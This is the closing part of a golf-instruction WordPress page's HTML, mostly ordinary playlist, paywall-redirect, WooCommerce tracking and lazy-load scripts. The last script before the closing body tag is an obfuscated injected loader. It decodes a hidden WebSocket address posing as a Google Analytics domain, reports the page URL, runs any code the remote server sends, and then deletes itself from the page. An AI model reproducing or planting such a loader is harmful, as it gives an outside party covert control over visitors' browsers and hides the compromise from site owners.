        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
            if (typeof series[idLink] !== 'undefined') {
                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='c5cc6aa474878f16'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 168/440 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-29 04:38:28 by W3 Total Cache
-->